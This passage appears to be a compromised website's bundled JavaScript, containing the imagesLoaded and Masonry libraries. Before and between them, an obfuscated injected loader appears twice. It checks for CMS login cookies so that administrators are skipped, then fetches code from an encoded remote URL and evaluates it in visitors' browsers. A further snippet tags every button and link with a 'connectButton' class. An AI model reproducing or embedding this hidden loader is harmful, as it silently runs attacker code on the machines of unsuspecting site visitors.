u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};document.documentElement.className=document.documentElement.className.replace('no-js','js');;var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')});var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)};/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return 